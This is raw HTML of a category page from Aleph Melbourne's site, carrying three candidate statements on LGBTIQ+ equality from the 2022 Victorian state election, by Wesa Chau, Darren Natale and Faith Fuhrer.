<figure class="alignright size-thumbnail"><a href="https://web.archive.org/web/20221126014627/https://www.wesa4prahran.com.au" target="_blank" rel="noreferrer noopener"><img data-recalc-dims="1" loading="lazy" decoding="async" width="150" height="150" data-attachment-id="17652" data-permalink="https://aleph.org.au/2022/11/22/candidate-statement-wesa-chau-labor-for-prahran/wesa-chau/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau.jpeg?fit=1440%2C1440&amp;ssl=1" data-orig-size="1440,1440" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Wilari Tedjosiswoyo&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Wesa-Chau" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau.jpeg?fit=840%2C840&amp;ssl=1" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau.jpeg?resize=150%2C150&#038;ssl=1" alt="" class="wp-image-17652" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau.jpeg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau.jpeg?w=1440&amp;ssl=1 1440w" sizes="auto, (max-width: 150px) 85vw, 150px" /></a></figure>
</div>


<p>The following political statement has been supplied by&nbsp;<a href="https://web.archive.org/web/20221126014627/https://www.wesa4prahran.com.au" target="_blank" rel="noreferrer noopener">Wesa Chau</a>&nbsp;who is running as a candidate for&nbsp;<a href="https://www.vec.vic.gov.au/electoral-boundaries/state-districts/prahran-district" target="_blank" rel="noreferrer noopener">Prahran District</a>&nbsp;in the 2022 Victorian State Government election.</p>



<p>Aleph Melbourne will endorse all political candidates who unconditionally support&nbsp;equal rights for LGBTIQ+ Jews and whose values align with ours.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div class="wp-block-group has-background" style="background:linear-gradient(123deg,rgba(191,52,36,0.63) 0%,rgb(255,255,255) 100%,rgb(255,255,255) 100%,rgb(255,255,255) 100%)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p>Dear Michael,</p>



<p>I refer you to our Victorian Labor Policy and Strategy document which clearly outlines both our beliefs and plan for our future in support of our LGBTIQ+ communities, with which I fully agree:</p>



<p><a rel="noreferrer noopener" href="https://www.vic.gov.au/pride-our-future-victorias-lgbtiq-strategy-2022-32#" target="_blank">www.vic.gov.au/pride-our-future-victorias-lgbtiq-strategy-2022-32</a></p>



<p>Warm regards,<br>Wesa Chau</p>
</div></div>

	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://aleph.org.au/author/mikeybear/">mikeybear</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://aleph.org.au/2022/11/22/candidate-statement-wesa-chau-labor-for-prahran/" rel="bookmark"><time class="entry-date published" datetime="2022-11-22T22:14:32+11:00">November 22, 2022</time><time class="updated" datetime="2023-01-16T07:58:17+11:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://aleph.org.au/category/lgbtiq/" rel="category tag">LGBTIQ+</a>, <a href="https://aleph.org.au/category/politics/" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://aleph.org.au/tag/candidate-statement/" rel="tag">Candidate Statement</a>, <a href="https://aleph.org.au/tag/labor/" rel="tag">Labor</a>, <a href="https://aleph.org.au/tag/prahran/" rel="tag">Prahran</a>, <a href="https://aleph.org.au/tag/victorian-state-election/" rel="tag">Victorian State Election</a>, <a href="https://aleph.org.au/tag/wesa-chau/" rel="tag">Wesa Chau</a></span><span class="comments-link"><a href="https://aleph.org.au/2022/11/22/candidate-statement-wesa-chau-labor-for-prahran/#respond">Leave a comment<span class="screen-reader-text"> on Candidate statement: Wesa Chau &#8211; Labor for Prahran</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-17651 -->

<article id="post-17500" class="post-17500 post type-post status-publish format-standard has-post-thumbnail hentry category-lgbtiq category-politics tag-candidate-statement tag-conversion-therapy tag-daniel-andrews tag-darren-natale tag-labor tag-malvern tag-pride-march tag-religious-discrimination tag-safe-schools tag-victorian-state-election">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://aleph.org.au/2022/11/16/candidate-statement-darren-natale-labor-for-malvern/" rel="bookmark">Candidate statement: Darren Natale &#8211; Labor for Malvern</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://aleph.org.au/2022/11/16/candidate-statement-darren-natale-labor-for-malvern/" aria-hidden="true">
		<img width="1200" height="552" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale-for-Malvern.png?fit=1200%2C552&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Candidate statement: Darren Natale &#8211; Labor for Malvern" decoding="async" loading="lazy" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale-for-Malvern.png?w=2832&amp;ssl=1 2832w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale-for-Malvern.png?resize=300%2C138&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale-for-Malvern.png?resize=1024%2C471&amp;ssl=1 1024w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale-for-Malvern.png?resize=768%2C353&amp;ssl=1 768w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale-for-Malvern.png?resize=1536%2C706&amp;ssl=1 1536w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale-for-Malvern.png?resize=2048%2C942&amp;ssl=1 2048w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale-for-Malvern.png?resize=1200%2C552&amp;ssl=1 1200w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale-for-Malvern.png?w=1680&amp;ssl=1 1680w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale-for-Malvern.png?w=2520&amp;ssl=1 2520w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" data-attachment-id="17502" data-permalink="https://aleph.org.au/2022/11/16/candidate-statement-darren-natale-labor-for-malvern/darren-natale-for-malvern/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale-for-Malvern.png?fit=2832%2C1302&amp;ssl=1" data-orig-size="2832,1302" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Darren Natale for Malvern" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale-for-Malvern.png?fit=300%2C138&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale-for-Malvern.png?fit=840%2C386&amp;ssl=1" />	</a>

		
	<div class="entry-content">
		<div class="wp-block-image">
<figure class="alignright size-thumbnail"><img data-recalc-dims="1" loading="lazy" decoding="async" width="150" height="150" data-attachment-id="17501" data-permalink="https://aleph.org.au/2022/11/16/candidate-statement-darren-natale-labor-for-malvern/darren-natale/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale.jpeg?fit=1667%2C1667&amp;ssl=1" data-orig-size="1667,1667" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Darren-Natale" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale.jpeg?fit=840%2C840&amp;ssl=1" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale.jpeg?resize=150%2C150&#038;ssl=1" alt="" class="wp-image-17501" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale.jpeg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale.jpeg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Darren-Natale.jpeg?w=1667&amp;ssl=1 1667w" sizes="auto, (max-width: 150px) 85vw, 150px" /></figure>
</div>


<p>The following political statement has been supplied by&nbsp;<a href="https://www.darrennatale.com.au" target="_blank" rel="noreferrer noopener">Darren Natale</a>&nbsp;who is running as a candidate for&nbsp;<a href="https://www.vec.vic.gov.au/electoral-boundaries/state-districts/malvern-district" target="_blank" rel="noreferrer noopener">Malvern District</a>&nbsp;in the 2022 Victorian State Government election.</p>



<p>Aleph Melbourne will endorse all political candidates who unconditionally support&nbsp;equal rights for LGBTIQ+ Jews and whose values align with ours.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div class="wp-block-group has-background" style="background:linear-gradient(123deg,rgba(191,52,36,0.63) 0%,rgb(255,255,255) 100%,rgb(255,255,255) 100%,rgb(255,255,255) 100%)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p>I believe everyone has the right to be who they are, and live life without fear of discrimination or vilification.</p>



<p>As a proud member of the queer community, it’s so important that any organisation I&#8217;m involved in&nbsp;–&nbsp;in the community, in business, or in politics&nbsp;–&nbsp;is inclusive to all.</p>



<p>Labor has taken great strides towards equality for LGBTQI+ identifying people in Victoria, introducing the Safe Schools program and banning &#8216;conversion therapy&#8217;.</p>



<p>Dan Andrews actively walks the talk, as powerfully symbolised in 2015, when he became the first Victorian Premier to march at the Midsumma Pride March.</p>



<p>But with the Liberals already talking about loosening discrimination law to fire or not hire LGBTQI+ staff, we can&#8217;t stop now.</p>



<p>I&#8217;m dedicated to continuing the fight for the safety, freedom and equality of all LGBTQI+ people in Victoria, and supporting great organisations like&nbsp;Aleph,&nbsp;who do amazing work to advocate for our voices to be heard.</p>
</div></div>

	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://aleph.org.au/author/mikeybear/">mikeybear</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://aleph.org.au/2022/11/16/candidate-statement-darren-natale-labor-for-malvern/" rel="bookmark"><time class="entry-date published" datetime="2022-11-16T19:15:58+11:00">November 16, 2022</time><time class="updated" datetime="2022-11-16T19:25:24+11:00">November 16, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://aleph.org.au/category/lgbtiq/" rel="category tag">LGBTIQ+</a>, <a href="https://aleph.org.au/category/politics/" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://aleph.org.au/tag/candidate-statement/" rel="tag">Candidate Statement</a>, <a href="https://aleph.org.au/tag/conversion-therapy/" rel="tag">Conversion Therapy</a>, <a href="https://aleph.org.au/tag/daniel-andrews/" rel="tag">Daniel Andrews</a>, <a href="https://aleph.org.au/tag/darren-natale/" rel="tag">Darren Natale</a>, <a href="https://aleph.org.au/tag/labor/" rel="tag">Labor</a>, <a href="https://aleph.org.au/tag/malvern/" rel="tag">Malvern</a>, <a href="https://aleph.org.au/tag/pride-march/" rel="tag">Pride March</a>, <a href="https://aleph.org.au/tag/religious-discrimination/" rel="tag">Religious discrimination</a>, <a href="https://aleph.org.au/tag/safe-schools/" rel="tag">Safe Schools</a>, <a href="https://aleph.org.au/tag/victorian-state-election/" rel="tag">Victorian State Election</a></span><span class="comments-link"><a href="https://aleph.org.au/2022/11/16/candidate-statement-darren-natale-labor-for-malvern/#respond">Leave a comment<span class="screen-reader-text"> on Candidate statement: Darren Natale &#8211; Labor for Malvern</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-17500 -->

<article id="post-17480" class="post-17480 post type-post status-publish format-standard has-post-thumbnail hentry category-lgbtiq category-politics tag-animal-justice-party tag-candidate-statement tag-faith-fuhrer tag-hawthorn tag-victorian-state-election">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://aleph.org.au/2022/11/14/candidate-statement-faith-fuhrer-animal-justice-party-for-hawthorn/" rel="bookmark">Candidate statement: Faith Fuhrer &#8211; Animal Justice Party for Hawthorn</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://aleph.org.au/2022/11/14/candidate-statement-faith-fuhrer-animal-justice-party-for-hawthorn/" aria-hidden="true">
		<img width="1200" height="527" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Animal-Justice-Party.png?fit=1200%2C527&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Candidate statement: Faith Fuhrer &#8211; Animal Justice Party for Hawthorn" decoding="async" loading="lazy" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Animal-Justice-Party.png?w=2460&amp;ssl=1 2460w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Animal-Justice-Party.png?resize=300%2C132&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Animal-Justice-Party.png?resize=1024%2C450&amp;ssl=1 1024w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Animal-Justice-Party.png?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Animal-Justice-Party.png?resize=1536%2C674&amp;ssl=1 1536w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Animal-Justice-Party.png?resize=2048%2C899&amp;ssl=1 2048w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Animal-Justice-Party.png?resize=1200%2C527&amp;ssl=1 1200w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Animal-Justice-Party.png?w=1680&amp;ssl=1 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" data-attachment-id="17290" data-permalink="https://aleph.org.au/2022/11/04/candidate-statement-alice-le-huray-animal-justice-party-for-prahran/animal-justice-party/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Animal-Justice-Party.png?fit=2460%2C1080&amp;ssl=1" data-orig-size="2460,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Animal Justice Party" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Animal-Justice-Party.png?fit=300%2C132&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Animal-Justice-Party.png?fit=840%2C369&amp;ssl=1" />	</a>

		
	<div class="entry-content">
		<div class="wp-block-image">
<figure class="alignright size-thumbnail"><a href="https://web.archive.org/web/20221028063411/https://vic.animaljusticeparty.org/faith_fuhrer_for_hawthorn" target="_blank" rel="noreferrer noopener"><img data-recalc-dims="1" loading="lazy" decoding="async" width="150" height="150" data-attachment-id="17481" data-permalink="https://aleph.org.au/2022/11/14/candidate-statement-faith-fuhrer-animal-justice-party-for-hawthorn/faith-fuhrer/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Faith-Fuhrer.png?fit=1200%2C900&amp;ssl=1" data-orig-size="1200,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Faith-Fuhrer" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Faith-Fuhrer.png?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Faith-Fuhrer.png?fit=840%2C630&amp;ssl=1" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Faith-Fuhrer.png?resize=150%2C150&#038;ssl=1" alt="" class="wp-image-17481" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Faith-Fuhrer.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Faith-Fuhrer.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Faith-Fuhrer.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 85vw, 150px" /></a></figure>
</div>


<p>The following political statement has been supplied by <a href="https://web.archive.org/web/20221028063411/https://vic.animaljusticeparty.org/faith_fuhrer_for_hawthorn" type="URL" target="_blank" rel="noreferrer noopener">Faith Fuhrer</a> who is running as a candidate for <a href="https://www.vec.vic.gov.au/electoral-boundaries/state-districts/hawthorn-district" target="_blank" rel="noreferrer noopener">Hawthorn District</a> in the 2022 Victorian State Government election.</p>



<p>Aleph Melbourne will endorse all political candidates who unconditionally support&nbsp;equal rights for LGBTIQ+ Jews and whose values align with ours.</p>



<hr class="wp-block-separator has-alpha-channel-opacity has-background"/>



<div class="wp-block-group has-background" style="background:linear-gradient(135deg,rgba(92,45,133,0.64) 0%,rgb(255,255,255) 100%)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p>Dear Michael,&nbsp;</p>



<p>Thank you for your email and the opportunity to submit my official stance on the LGBTQIA+ community.&nbsp;</p>



<p>The core values of the Animal Justice Party are kindness, equality, rationality and non-violence.  At the heart of this is the creation of safe spaces for all human and non-human animals. </p>



<p>My personal values are unconditionally the same.  I will support and prioritise the LGBTQIA+ youth voice if elected, and work to ensure that the incredible diversity of humankind is protected and celebrated (as well as that of animalkind!).  I assert that more LGBTQIA+ safe spaces are needed throughout Victoria, including in the District of Hawthorn. </p>



<p>Advocating for the LGBTQIA+ community is also a priority for our current MP, Andy Meddick.  We do recognise that there&#8217;s more work to be done, and the Animal Justice Party asserts that: </p>



<ul class="wp-block-list">
<li>Gender and sexuality equality is a fundamental human right and that the health, safety and wellbeing of women, girls and gender-diverse people is paramount.&nbsp;</li>



<li>Reforms are essential to address the causes of gender and sexuality inequality and to protect people against gender and sexuality-based violence.&nbsp;</li>



<li>Women and gender-diverse people must be supported, encouraged and empowered to be present and/or prominent in all areas of society, including politics.&nbsp;</li>



<li>Everyone must be supported in informed decision-making with respect to gender and sexual identity.&nbsp;</li>



<li>There must be zero tolerance of sexism, homophobia, queerphobia, transphobia, misogyny and any type of violence (including gender and sexuality-based violence) and we must work toward gender and sexuality equality and respect in all areas of society.&nbsp;</li>



<li>Gender-inclusive language should be used.</li>
</ul>



<p>Sincerely, <br>Faith Fuhrer<br>Hawthorn Candidate <br><strong>Animal Justice Party</strong></p>
</div></div>

	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://aleph.org.au/author/mikeybear/">mikeybear</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://aleph.org.au/2022/11/14/candidate-statement-faith-fuhrer-animal-justice-party-for-hawthorn/" rel="bookmark"><time class="entry-date published" datetime="2022-11-14T22:49:23+11:00">November 14, 2022</time><time class="updated" datetime="2024-05-20T08:05:39+10:00">May 20, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://aleph.org.au/category/lgbtiq/" rel="category tag">LGBTIQ+</a>, <a href="https://aleph.org.au/category/politics/" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://aleph.org.au/tag/animal-justice-party/" rel="tag">Animal Justice Party</a>, <a href="https://aleph.org.au/tag/candidate-statement/" rel="tag">Candidate Statement</a>, <a href="https://aleph.org.au/tag/faith-fuhrer/" rel="tag">Faith Fuhrer</a>, <a href="https://aleph.org.au/tag/hawthorn/" rel="tag">Hawthorn</a>, <a href="https://aleph.org.au/tag/victorian-state-election/" rel="tag">Victorian State Election</a></span><span class="comments-link"><a href="https://aleph.org.au/2022/11/14/candidate-statement-faith-fuhrer-animal-justice-party-for-hawthorn/#respond">Leave a comment<span class="screen-reader-text"> on Candidate statement: Faith Fuhrer &#8211; Animal Justice Party for Hawthorn</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-17480 -->

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://aleph.org.au/category/politics/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://aleph.org.au/category/politics/page/15/"><span class="meta-nav screen-reader-text">Page </span>15</a>
<a class="next page-numbers" href="https://aleph.org.au/category/politics/page/2/">Next page</a></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent news</h2><nav aria-label="Recent news">
		<ul>
											<li>
					<a href="https://aleph.org.au/2026/01/15/ecaj-we-say-the-people-who-are-targeted-on-the-basis-of-those-other-inherent-attributes-are-equally-entitled-to-protection/">ECAJ: We say the people who are targeted on the basis of those other inherent attributes are equally entitled to protection</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2026/01/15/lgbtiqa-jewish-group-calls-for-broader-protections-in-bill-ajn/">LGBTIQA+ Jewish group calls for broader protections in bill | AJN</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2026/01/14/mr-attacks-on-lgbtiqa-community-parallel-antisemitic-attacks/">MR: Attacks on LGBTIQA+ community parallel antisemitic attacks </a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/12/21/in-memory/">In memory</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/11/20/aleph-melbourne-participation-acknowledged-by-jccv-and-thorne-harbour-health/">Aleph Melbourne participation acknowledged by JCCV and Thorne Harbour Health</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/10/06/queer-sessions-jiff-2025/">Queer Sessions @ JIFF 2025</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/19/jewmos-queer-shabbat-brings-light-belonging-and-community-to-tbi/">[Jewmos] Queer Shabbat Brings Light, Belonging and Community to TBI</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/17/aleph-melbourne-celebrates-30-years-at-miznon/">Aleph Melbourne celebrates 30 years at Miznon</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/04/jillian-segal-and-advance/">Jillian Segal and Advance</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/07/31/in-the-face-of-hate-im-embracing-my-gay-jewish-identity-the-jewish-independent/">In the face of hate, I’m embracing my gay Jewish identity | The Jewish Independent</a>
									</li>
					</ul>

		</nav></section><section id="search-3" class="widget widget_search"><h2 class="widget-title">Site search</h2>
<form role="search" method="get" class="search-form" action="https://aleph.org.au/">
	<label>
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Search	</span></button>
</form>
</section><section id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><h2 class="widget-title">Subscribe to news!</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="24715419"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Stay current with all the latest news direct to your inbox.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://aleph.org.au/category/politics/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="92f86391ed" /><input type="hidden" name="_wp_http_referer" value="/category/politics/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">News archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">News archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://aleph.org.au/2026/01/'> January 2026 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/11/'> November 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/10/'> October 2025 &nbsp;(1)</option>
